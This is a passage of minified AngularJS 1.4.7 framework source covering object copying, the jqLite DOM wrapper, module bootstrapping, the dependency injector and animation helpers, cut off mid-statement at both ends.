W=/^\[object (Uint8(Clamped)?)|(Uint16)|(Uint32)|(Int8)|(Int16)|(Int32)|(Float(32)|(64))Array\]$/;function z(e){return W.test(N.call(e))}var me=function(e){return he(e)?e.trim():e},U=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function Y(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function Ce(e){return oe(e.nodeName||e[0]&&e[0].nodeName)}function Te(e,t){t=e.indexOf(t);return 0<=t&&e.splice(t,1),t}function T(e,n,t,r){if(H(e)||Se(e))throw O("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");if(z(n))throw O("cpta","Can't copy! TypedArray destination cannot be mutated.");if(n){if(e===n)throw O("cpi","Can't copy! Source and destination are identical.");if(t=t||[],r=r||[],fe(e)&&(t.push(e),r.push(n)),de(e))for(var i=n.length=0;i<e.length;i++)n.push(T(e[i],null,t,r));else{var o=n.$$hashKey;if(de(n)?n.length=0:ae(n,function(e,t){delete n[t]}),F(e))for(var s in e)n[s]=T(e[s],null,t,r);else if(e&&"function"==typeof e.hasOwnProperty)for(s in e)e.hasOwnProperty(s)&&(n[s]=T(e[s],null,t,r));else for(s in e)be.call(e,s)&&(n[s]=T(e[s],null,t,r));P(n,o)}}else if(fe(n=e)){if(t&&-1!==(o=t.indexOf(e)))return r[o];if(de(e))return T(e,[],t,r);if(z(e))n=new e.constructor(e);else if(y(e))n=new Date(e.getTime());else if(q(e))(n=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex;else{if(!pe(e.cloneNode))return T(e,Object.create(A(e)),t,r);n=e.cloneNode(!0)}r&&(t.push(e),r.push(n))}return n}function w(e,t){if(de(e)){t=t||[];for(var n=0,r=e.length;n<r;n++)t[n]=e[n]}else if(fe(e))for(var i in t=t||{},e)"$"===i.charAt(0)&&"$"===i.charAt(1)||(t[i]=e[i]);return t||e}function ge(e,t){if(e===t)return!0;if(null!==e&&null!==t){if(e!=e&&t!=t)return!0;var n,r,i,o=typeof e,s=typeof t;if(o==s&&"object"==o){if(!de(e)){if(y(e))return!!y(t)&&ge(e.getTime(),t.getTime());if(q(e))return!!q(t)&&e.toString()==t.toString();if(Se(e)||Se(t)||H(e)||H(t)||de(t)||y(t)||q(t))return!1;for(r in i=ve(),e)if("$"!==r.charAt(0)&&!pe(e[r])){if(!ge(e[r],t[r]))return!1;i[r]=!0}for(r in t)if(!(r in i)&&"$"!==r.charAt(0)&&C(t[r])&&!pe(t[r]))return!1;return!0}if(!de(t))return!1;if((n=e.length)==t.length){for(r=0;r<n;r++)if(!ge(e[r],t[r]))return!1;return!0}}}return!1}var X=function(){var e;return C(X.rules)||((e=re.querySelector("[ng-csp]")||re.querySelector("[data-ng-csp]"))?(e=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp"),X.rules={noUnsafeEval:!e||-1!==e.indexOf("no-unsafe-eval"),noInlineStyle:!e||-1!==e.indexOf("no-inline-style")}):X.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}),X.rules},G=function(){if(C(G.name_))return G.name_;for(var e,t,n,r=Pe.length,i=0;i<r;++i)if(t=Pe[i],e=re.querySelector("["+t.replace(":","\\:")+"jq]")){n=e.getAttribute(t+"jq");break}return G.name_=n};function K(e,t,n){return e.concat(k.call(t,n))}function ke(e,t){return k.call(e,t||0)}function J(e,t){var n=2<arguments.length?ke(arguments,2):[];return!pe(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,K(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function Q(e,t){var n=t;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?n=ie:H(t)?n="$WINDOW":t&&re===t?n="$DOCUMENT":Se(t)&&(n="$SCOPE"),n}function Z(e,t){return void 0===e?ie:(b(t)||(t=t?2:null),JSON.stringify(e,Q,t))}function ee(e){return he(e)?JSON.parse(e):e}function te(e,t){e=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(e)?t:e}function ne(e,t,n){n=n?-1:1;var t=te(t,e.getTimezoneOffset());return t=n*(t-(n=e).getTimezoneOffset()),(n=new Date(n.getTime())).setMinutes(n.getMinutes()+t),n}function Ne(e){e=se(e).clone();try{e.empty()}catch(e){}var t=se("<div>").append(e).html();try{return e[0].nodeType===Ye?oe(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(e,t){return"<"+oe(t)})}catch(e){return oe(t)}}function Ae(e){try{return decodeURIComponent(e)}catch(e){}}function Oe(e){var i={};return ae((e||"").split("&"),function(e){var t,n,r;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),r=e.substring(t+1)),C(n=Ae(n)))&&(r=!C(r)||Ae(r),be.call(i,n)?de(i[n])?i[n].push(r):i[n]=[i[n],r]:i[n]=r)}),i}function Me(e){var n=[];return ae(e,function(e,t){de(e)?ae(e,function(e){n.push(o(t,!0)+(!0===e?"":"="+o(e,!0)))}):n.push(o(t,!0)+(!0===e?"":"="+o(e,!0)))}),n.length?n.join("&"):""}function _e(e){return o(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function o(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var Pe=["ng-","data-ng-","ng:","x-ng-"];function De(n,e){var r,i,t={};ae(Pe,function(e){e+="app";!r&&n.hasAttribute&&n.hasAttribute(e)&&(i=(r=n).getAttribute(e))}),ae(Pe,function(e){var t,e=e+"app";!r&&(t=n.querySelector("["+e.replace(":","\\:")+"]"))&&(i=(r=t).getAttribute(e))}),r&&(t.strictDi=null!==function(e,t){for(var n,r=Pe.length,i=0;i<r;++i)if(n=Pe[i]+t,he(n=e.getAttribute(n)))return n;return null}(r,"strict-di"),e(r,i?[i]:[],t))}function je(t,n,r){function i(){if((t=se(t)).injector())throw e=t[0]===re?"document":Ne(t),O("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"));(n=n||[]).unshift(["$provide",function(e){e.value("$rootElement",t)}]),r.debugInfoEnabled&&n.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),n.unshift("ng");var e=zt(n,r.strictDi);return e.invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,r){e.$apply(function(){t.data("$injector",r),n(t)(e)})}]),e}r=ue({strictDi:!1},r=fe(r)?r:{});var e=/^NG_ENABLE_DEBUG_INFO!/,o=/^NG_DEFER_BOOTSTRAP!/;if(c&&e.test(c.name)&&(r.debugInfoEnabled=!0,c.name=c.name.replace(e,"")),c&&!o.test(c.name))return i();c.name=c.name.replace(o,""),S.resumeBootstrap=function(e){return ae(e,function(e){n.push(e)}),i()},pe(S.resumeDeferredBootstrap)&&S.resumeDeferredBootstrap()}function Le(){c.name="NG_ENABLE_DEBUG_INFO!"+c.name,c.location.reload()}function Ie(e){e=S.element(e).injector();if(e)return e.get("$$testability");throw O("test","no injector found for element argument to getTestability")}var Re=/[A-Z]/g;function Fe(e,n){return n=n||"_",e.replace(Re,function(e,t){return(t?n:"")+e.toLowerCase()})}var qe,He=!1;function Ve(e,t,n){if(!e)throw O("areq","Argument '{0}' is {1}",t||"?",n||"required")}function Be(e,t,n){Ve(pe(e=n&&de(e)?e[e.length-1]:e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e))}function We(e,t){if("hasOwnProperty"===e)throw O("badname","hasOwnProperty is not a valid {0} name",t)}function ze(e,t,n){if(!t)return e;for(var r,i=t.split("."),o=e,s=i.length,a=0;a<s;a++)r=i[a],e=e&&(o=e)[r];return!n&&pe(e)?J(o,e):e}function Ue(e){for(var t,n=e[0],r=e[e.length-1],i=1;n!==r&&(n=n.nextSibling);i++)!t&&e[i]===n||(t=t||se(k.call(e,0,i))).push(n);return t||e}function ve(){return Object.create(null)}var ye=1,Ye=3,Xe=8,Ge=9;function Ke(e){var l=$("$injector"),n=$("ng");function r(e,t,n){return e[t]||(e[t]=n())}e=r(e,"angular",Object);return e.$$minErr=e.$$minErr||$,r(e,"module",function(){var t={};return function(a,u,c){var e="module";if("hasOwnProperty"===a)throw n("badname","hasOwnProperty is not a valid {0} name",e);return u&&t.hasOwnProperty(a)&&(t[a]=null),r(t,a,function(){var i,e,t,n,o;if(u)return i=[],n=r("$injector","invoke","push",e=[]),o={_invokeQueue:i,_configBlocks:e,_runBlocks:t=[],requires:u,name:a,provider:s("$provide","provider"),factory:s("$provide","factory"),service:s("$provide","service"),value:r("$provide","value"),constant:r("$provide","constant","unshift"),decorator:s("$provide","decorator"),animation:s("$animateProvider","register"),filter:s("$filterProvider","register"),controller:s("$controllerProvider","register"),directive:s("$compileProvider","directive"),config:n,run:function(e){return t.push(e),this}},c&&n(c),o;throw l("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",a);function r(e,t,n,r){return r=r||i,function(){return r[n||"push"]([e,t,arguments]),o}}function s(n,r){return function(e,t){return t&&pe(t)&&(t.$$moduleName=a),i.push([n,r,arguments]),o}}})}})}function Je(e){var n;return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):le(e)?"undefined":"string"!=typeof e?(n=[],JSON.stringify(e,function(e,t){if(fe(t=Q(e,t))){if(0<=n.indexOf(t))return"...";n.push(t)}return t})):e}var Qe={full:"1.4.7",major:1,minor:4,dot:7,codeName:"dark-luminescence"};a.expando="ng339";function Ze(e,t,n){e.addEventListener(t,n,!1)}var et=a.cache={},tt=1,nt=function(e,t,n){e.removeEventListener(t,n,!1)};a._data=function(e){return this.cache[e[this.expando]]||{}};var rt=/([\:\-\_]+(.))/g,it=/^moz([A-Z])/,ot={mouseleave:"mouseout",mouseenter:"mouseover"},st=$("jqLite");function at(e){return e.replace(rt,function(e,t,n,r){return r?n.toUpperCase():n}).replace(it,"Moz$1")}var ut=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ct=/<|&#?\w+;/,lt=/<([\w:-]+)/,ft=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,s={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ht(e){return!ct.test(e)}function dt(e){e=e.nodeType;return e===ye||!e||e===Ge}function pt(e,t){var n,r,i=t.createDocumentFragment(),o=[];if(ht(e))o.push(t.createTextNode(e));else{for(n=n||i.appendChild(t.createElement("div")),t=(lt.exec(e)||["",""])[1].toLowerCase(),t=s[t]||s._default,n.innerHTML=t[1]+e.replace(ft,"<$1></$2>")+t[2],r=t[0];r--;)n=n.lastChild;o=K(o,n.childNodes),(n=i.firstChild).textContent=""}return i.textContent="",i.innerHTML="",ae(o,function(e){i.appendChild(e)}),i}function a(e){if(e instanceof a)return e;var t,n,r;if(he(e)&&(e=me(e),t=!0),!(this instanceof a)){if(t&&"<"!=e.charAt(0))throw st("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new a(e)}St(this,t?(t=e,n=n||re,(r=ut.exec(t))?[n.createElement(r[1])]:(r=pt(t,n))?r.childNodes:[]):e)}function mt(e){return e.cloneNode(!0)}function gt(e,t){if(t||yt(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),r=0,i=n.length;r<i;r++)yt(n[r])}function vt(n,e,r,t){if(C(t))throw st("offargs","jqLite#off() does not support the `selector` argument");var t=$t(n),i=t&&t.events,o=t&&t.handle;if(o)if(e)ae(e.split(" "),function(e){if(C(r)){var t=i[e];if(Te(t||[],r),t&&0<t.length)return}nt(n,e,o),delete i[e]});else for(e in i)"$destroy"!==e&&nt(n,e,o),delete i[e]}function yt(e,t){var n=e.ng339,r=n&&et[n];r&&(t?delete r.data[t]:(r.handle&&(r.events.$destroy&&r.handle({},"$destroy"),vt(e)),delete et[n],e.ng339=ie))}function $t(e,t){var n=e.ng339,r=n&&et[n];return t&&!r&&(e.ng339=n=++tt,r=et[n]={events:{},data:{},handle:ie}),r}function bt(e,t,n){if(dt(e)){var r=C(n),i=!r&&t&&!fe(t),o=!t,e=$t(e,!i),e=e&&e.data;if(!r)return o?e:i?e&&e[t]:void ue(e,t);e[t]=n}}function wt(e,t){return!!e.getAttribute&&-1<(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")}function xt(t,e){e&&t.setAttribute&&ae(e.split(" "),function(e){t.setAttribute("class",me((" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+me(e)+" "," ")))})}function Et(e,t){var n;t&&e.setAttribute&&(n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," "),ae(t.split(" "),function(e){e=me(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")}),e.setAttribute("class",me(n)))}function St(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var r=0;r<n;r++)e[e.length++]=t[r]}else e[e.length++]=t}}function Ct(e,t){return Tt(e,"$"+(t||"ngController")+"Controller")}function Tt(e,t,n){e.nodeType==Ge&&(e=e.documentElement);for(var r=de(t)?t:[t];e;){for(var i=0,o=r.length;i<o;i++)if(C(n=se.data(e,r[i])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function kt(e){for(gt(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function Nt(e,t){t||gt(e);t=e.parentNode;t&&t.removeChild(e)}s.optgroup=s.option,s.tbody=s.tfoot=s.colgroup=s.caption=s.thead,s.th=s.td;var At=a.prototype={ready:function(e){var t=!1;function n(){t||(t=!0,e())}"complete"===re.readyState?setTimeout(n):(this.on("DOMContentLoaded",n),a(c).on("load",n))},toString:function(){var t=[];return ae(this,function(e){t.push(""+e)}),"["+t.join(", ")+"]"},eq:function(e){return se(0<=e?this[e]:this[this.length+e])},length:0,push:r,sort:[].sort,splice:[].splice},Ot={},Mt=(ae("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(e){Ot[oe(e)]=e}),{}),_t=(ae("input,select,option,textarea,button,form,details".split(","),function(e){Mt[e]=!0}),{ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"});function Pt(e,t){t=Ot[t.toLowerCase()];return t&&Mt[Ce(e)]&&t}function Dt(e,t){var n;if(le(t))return(n=e.nodeType)===ye||n===Ye?e.textContent:"";e.textContent=t}function jt(s,a){function e(e,t){e.isDefaultPrevented=function(){return e.defaultPrevented};var n,r=a[t||e.type],i=r?r.length:0;if(i){le(e.immediatePropagationStopped)&&(n=e.stopImmediatePropagation,e.stopImmediatePropagation=function(){e.immediatePropagationStopped=!0,e.stopPropagation&&e.stopPropagation(),n&&n.call(e)}),e.isImmediatePropagationStopped=function(){return!0===e.immediatePropagationStopped},1<i&&(r=w(r));for(var o=0;o<i;o++)e.isImmediatePropagationStopped()||r[o].call(s,e)}}return e.elem=s,e}function Lt(){this.$get=function(){return ue(a,{hasClass:function(e,t){return wt(e=e.attr?e[0]:e,t)},addClass:function(e,t){return Et(e=e.attr?e[0]:e,t)},removeClass:function(e,t){return xt(e=e.attr?e[0]:e,t)}})}}function It(e,t){var n=e&&e.$$hashKey;return n?"function"==typeof n?e.$$hashKey():n:"function"==(n=typeof e)||"object"==n&&null!==e?e.$$hashKey=n+":"+(t||i)():n+":"+e}function Rt(e,t){var n;t&&(n=0,this.nextUid=function(){return++n}),ae(e,this.put,this)}ae({data:bt,removeData:yt,hasData:function(e){for(var t in et[e.ng339])return!0;return!1}},function(e,t){a[t]=e}),ae({data:bt,inheritedData:Tt,scope:function(e){return se.data(e,"$scope")||Tt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return se.data(e,"$isolateScope")||se.data(e,"$isolateScopeNoTemplate")},controller:Ct,injector:function(e){return Tt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:wt,css:function(e,t,n){if(t=at(t),!C(n))return e.style[t];e.style[t]=n},attr:function(e,t,n){var r=e.nodeType;if(r!==Ye&&2!==r&&r!==Xe){var r=oe(t);if(Ot[r]){if(!C(n))return e[t]||(e.attributes.getNamedItem(t)||ce).specified?r:ie;n?(e[t]=!0,e.setAttribute(t,r)):(e[t]=!1,e.removeAttribute(r))}else if(C(n))e.setAttribute(t,n);else if(e.getAttribute)return null===(r=e.getAttribute(t,2))?ie:r}},prop:function(e,t,n){if(!C(n))return e[t];e[t]=n},text:(Dt.$dv="",Dt),val:function(e,t){var n;if(le(t))return e.multiple&&"select"===Ce(e)?(n=[],ae(e.options,function(e){e.selected&&n.push(e.value||e.text)}),0===n.length?null:n):e.value;e.value=t},html:function(e,t){if(le(t))return e.innerHTML;gt(e,!0),e.innerHTML=t},empty:kt},function(c,e){a.prototype[e]=function(e,t){var n,r,i=this.length;if(c!==kt&&le(2==c.length&&c!==wt&&c!==Ct?e:t)){if(fe(e)){for(n=0;n<i;n++)if(c===bt)c(this[n],e);else for(r in e)c(this[n],r,e[r]);return this}for(var o=le(u=c.$dv)?Math.min(i,1):i,s=0;s<o;s++)var a=c(this[s],e,t),u=u?u+a:a;return u}for(n=0;n<i;n++)c(this[n],e,t);return this}}),ae({removeData:yt,on:function e(t,n,r,i){if(C(i))throw st("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(dt(t))for(var i=$t(t,!0),o=i.events,s=(s=i.handle)||(i.handle=jt(t,o)),a=0<=n.indexOf(" ")?n.split(" "):[n],u=a.length;u--;){var c=o[n=a[u]];c||(o[n]=[],"mouseenter"===n||"mouseleave"===n?e(t,ot[n],function(e){var t=e.relatedTarget;t&&(t===this||this.contains(t))||s(e,n)}):"$destroy"!==n&&Ze(t,n,s),c=o[n]),c.push(r)}},off:vt,one:function(t,n,r){(t=se(t)).on(n,function e(){t.off(n,r),t.off(n,e)}),t.on(n,r)},replaceWith:function(t,e){var n,r=t.parentNode;gt(t),ae(new a(e),function(e){n?r.insertBefore(e,n.nextSibling):r.replaceChild(e,t),n=e})},children:function(e){var t=[];return ae(e.childNodes,function(e){e.nodeType===ye&&t.push(e)}),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===ye||11===n)for(var r=0,i=(t=new a(t)).length;r<i;r++){var o=t[r];e.appendChild(o)}},prepend:function(t,e){var n;t.nodeType===ye&&(n=t.firstChild,ae(new a(e),function(e){t.insertBefore(e,n)}))},wrap:function(e,t){t=se(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:Nt,detach:function(e){Nt(e,!0)},after:function(e,t){for(var n=e,r=e.parentNode,i=0,o=(t=new a(t)).length;i<o;i++){var s=t[i];r.insertBefore(s,n.nextSibling),n=s}},addClass:Et,removeClass:xt,toggleClass:function(n,e,r){e&&ae(e.split(" "),function(e){var t=r;((t=le(r)?!wt(n,e):t)?Et:xt)(n,e)})},parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:mt,triggerHandler:function(t,e,n){var r,i,o=e.type||e,s=$t(t),s=s&&s.events,s=s&&s[o];s&&(r={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:ce,type:o,target:t},e.type&&(r=ue(r,e)),o=w(s),i=n?[r].concat(n):[r],ae(o,function(e){r.isImmediatePropagationStopped()||e.apply(t,i)}))}},function(s,e){a.prototype[e]=function(e,t,n){for(var r,i=0,o=this.length;i<o;i++)le(r)?C(r=s(this[i],e,t,n))&&(r=se(r)):St(r,s(this[i],e,t,n));return C(r)?r:this},a.prototype.bind=a.prototype.on,a.prototype.unbind=a.prototype.off}),Rt.prototype={put:function(e,t){this[It(e,this.nextUid)]=t},get:function(e){return this[It(e,this.nextUid)]},remove:function(e){var t=this[e=It(e,this.nextUid)];return delete this[e],t}};var Ft=[function(){this.$get=[function(){return Rt}]}],qt=/^[^\(]*\(\s*([^\)]*)\)/m,Ht=/,/,Vt=/^\s*(_?)(\S+?)\1\s*$/,Bt=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Wt=$("$injector");function zt(e,l){l=!0===l;var o={},s="Provider",a=[],u=new Rt([],!0),f={$provide:{provider:t(d),factory:t(r),service:t(function(e,t){return r(e,["$injector",function(e){return e.instantiate(t)}])}),value:t(function(e,t){return r(e,p(t),!1)}),constant:t(function(e,t){We(e,"constant"),f[e]=t,n[e]=t}),decorator:function(e,t){var n=c.get(e+s),r=n.$get;n.$get=function(){var e=h.invoke(r,n);return h.invoke(t,null,{$delegate:e})}}}},c=f.$injector=i(f,function(e,t){throw S.isString(t)&&a.push(t),Wt("unpr","Unknown provider: {0}",a.join(" <- "))}),n={},h=n.$injector=i(n,function(e,t){t=c.get(e+s,t);return h.invoke(t.$get,t,ie,e)});return ae(function n(e){Ve(le(e)||de(e),"modulesToLoad","not an array");var r,i=[];ae(e,function(t){if(!u.get(t)){u.put(t,!0);try{he(t)?(r=E(t),i=i.concat(n(r.requires)).concat(r._runBlocks),e(r._invokeQueue),e(r._configBlocks)):pe(t)||de(t)?i.push(c.invoke(t)):Be(t,"module")}catch(e){throw de(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Wt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function e(e){var t,n;for(t=0,n=e.length;t<n;t++){var r=e[t],i=c.get(r[0]);i[r[1]].apply(i,r[2])}}});return i}(e),function(e){e&&h.invoke(e)}),h;function t(n){return function(e,t){if(!fe(e))return n(e,t);ae(e,j(n))}}function d(e,t){if(We(e,"service"),(t=pe(t)||de(t)?c.instantiate(t):t).$get)return f[e+s]=t;throw Wt("pget","Provider '{0}' must define $get factory method.",e)}function r(e,t,n){return d(e,{$get:!1!==n?(r=e,i=t,function(){var e=h.invoke(i,this);if(le(e))throw Wt("undef","Provider '{0}' must return a value from $get factory method.",r);return e}):t});var r,i}function i(n,r){function c(t,e){if(n.hasOwnProperty(t)){if(n[t]===o)throw Wt("cdep","Circular dependency found: {0}",t+" <- "+a.join(" <- "));return n[t]}try{return a.unshift(t),n[t]=o,n[t]=r(t,e)}catch(e){throw n[t]===o&&delete n[t],e}finally{a.shift()}}function i(e,t,n,r){"string"==typeof n&&(r=n,n=null);for(var i,o=[],s=zt.$$annotate(e,l,r),a=0,u=s.length;a<u;a++){if("string"!=typeof(i=s[a]))throw Wt("itkn","Incorrect injection token! Expected service name as string, got {0}",i);o.push(n&&n.hasOwnProperty(i)?n[i]:c(i,r))}return(e=de(e)?e[u]:e).apply(t,o)}return{invoke:i,instantiate:function(e,t,n){var r=Object.create((de(e)?e[e.length-1]:e).prototype||null);return fe(e=i(e,r,t,n))||pe(e)?e:r},get:c,annotate:zt.$$annotate,has:function(e){return f.hasOwnProperty(e+s)||n.hasOwnProperty(e)}}}}function Ut(){var e=!0;this.disableAutoScrolling=function(){e=!1},this.$get=["$window","$location","$rootScope",function(r,i,o){var s=r.document;function a(e){var t,n;e?(e.scrollIntoView(),pe(n=u.yOffset)?n=n():Y(n)?(t=n[0],n="fixed"!==r.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom):b(n)||(n=0),(t=n)&&(n=e.getBoundingClientRect().top,r.scrollBy(0,n-t))):r.scrollTo(0,0)}function u(e){var t,n;(e=he(e)?e:i.hash())?(t=s.getElementById(e))?a(t):(t=s.getElementsByName(e),n=null,Array.prototype.some.call(t,function(e){if("a"===Ce(e))return n=e,!0}),n?a(n):"top"===e&&a(null)):a(null)}return e&&o.$watch(function(){return i.hash()},function(e,t){var n;e===t&&""===e||(t=function(){o.$evalAsync(u)},"complete"===(n=n||c).document.readyState?n.setTimeout(t):se(n).on("load",t))}),u}]}zt.$$annotate=function(e,t,n){var r;if("function"==typeof e){if(!(r=e.$inject)){if(r=[],e.length){if(t)throw he(n)&&n||(n=e.name||((t=(t=e).toString().replace(Bt,"").match(qt))?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn")),Wt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);ae(e.toString().replace(Bt,"").match(qt)[1].split(Ht),function(e){e.replace(Vt,function(e,t,n){r.push(n)})})}e.$inject=r}}else de(e)?(t=e.length-1,Be(e[t],"fn"),r=e.slice(0,t)):Be(e,"fn",!0);return r};var Yt=$("$animate"),Xt=1,Gt="ng-animate";function Kt(e,t){return e||t?e?t?(e=de(e)?e.join(" "):e)+" "+(t=de(t)?t.join(" "):t):e:t:""}function Jt(e){return fe(e)?e:{}}function Qt(){this.$get=["$q","$$rAF",function(n,r){function e(){}return e.all=ce,e.chain=ce,e.prototype={end:ce,cancel:ce,resume:ce,pause:ce,complete:ce,then:function(e,t){return n(function(e){r(function(){e()})}).then(e,t)}},e}]}function Zt(){var c=new Rt,l=[];this.$get=["$$AnimateRunner","$rootScope",function(o,s){return{enabled:ce,on:ce,off:ce,pin:ce,push:function(e,t,n,r){var i;return r&&r(),(n=n||{}).from&&e.css(n.from),n.to&&e.css(n.to),(n.addClass||n.removeClass)&&(r=e,e=n.addClass,n=n.removeClass,i=c.get(r)||{},e=a(i,e,!0),n=a(i,n,!1),e||n)&&(c.put(r,i),l.push(r),1===l.length)&&s.$$postDigest(u),new o}};function a(t,e,n){var r=!1;return e&&ae(e=he(e)?e.split(" "):de(e)?e:[],function(e){e&&(r=!0,t[e]=n)}),r}function u(){ae(l,function(e){var n,r,i,t,o,s=c.get(e);s&&(he(t=e.attr("class"))&&(t=t.split(" ")),o=ve(),ae(t,function(e){e.length&&(o[e]=!0)}),n=o,i=r="",ae(s,function(e,t){e!==!!n[t]&&(e?r+=(r.length?" ":"")+t:i+=(i.length?" ":"")+t)}),ae(e,function(e){r&&Et(e,r),i&&xt(e,i)}),c.remove(e))}),l.length=0}}]}function en(){this.$get=["$$rAF","$q",function(o,e){function s(){}return s.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=e.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(e,t){t.cleanupStyles&&(t.from=t.to=null),t.from&&(e.css(t.from),t.from=null);var n,r=new s;return{start:i,end:i};function i(){return o(function(){t.addClass&&(e.addClass(t.addClass),t.addClass=null),t.removeClass&&(e.removeClass(t.removeClass),t.removeClass=null),t.to&&(e.css(t.to),t.to=null),n||r.done(),n=!0}),r}}}]}var tn=["$provide",function(r){var i=this;this.$$registeredAnimations=Object.create(null),this.register=function(e,t){if(e&&"."!==e.charAt(0))throw Yt("notcsel","Expecting class selector starting with '.' got '{0}'.",e);var n=e+"-animation";i.$$registeredAnimations[e.substr(1)]=n,r.factory(n,t)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+Gt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw Yt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',Gt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(o){function i(e,t,n){var r;(n=!n||!(r=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.nodeType===Xt)return n}}(n))||r.parentNode||r.previousElementSibling?n:null)?n.after(e):t.prepend(e)}return{on:o.on,off:o.off,pin:o.pin,enabled:o.enabled,cancel:function(e){e.end&&e.end()},enter:function(e,t,n,r){return t=t&&se(t),n=n&&se(n),i(e,t=t||n.parent(),n),o.push(e,"enter",Jt(r))},move:function(e,t,n,r){return t=t&&se(t),n=n&&se(n),i(e,t=t||n.parent(),n),o.push(e,"move",Jt(r))},leave:function(e,t){return o.push(e,"leave",Jt(t),function(){e.remove()})},addClass:function(e,t,n){return(n=Jt(n)).addClass=Kt(n.addclass,t),o.push(e,"addClass",n)},removeClass:function(e,t,n){return(n=Jt(n)).removeClass=Kt(n.removeClass,t),o.push(e,"removeClass",n)},setClass:function(e,t,n,r){return(r=Jt(r)).addClass=Kt(r.addClass,t),r.removeClass=Kt(r.removeClass,n),o.push(e,"setClass",r)},animate:function(e,t,n,r,i){return(i=Jt(i)).from=i.from?ue(i.from,t):t,i.to=i.to?ue(i.to,n):n,i.tempClasses=Kt(i.tempClasses,r=r||"ng-inline-animate"),o.push(e,"animate",i)}}}]}];function nn(o,e,t,s){var a=this,u=(e[0],o.location),c=o.history,r=o.setTimeout,n=o.clearTimeout,i={},l=(a.isMock=!1,0),f=[];function h(e){try{e.apply(null,ke(arguments,1))}finally{if(0===--l)for(;f.length;)try{f.pop()()}catch(e){t.error(e)}}}a.$$completeOutstandingRequest=h,a.$$incOutstandingRequestCount=function(){l++},a.notifyWhenNoOutstandingRequests=function(e){0===l?e():f.push(e)};var 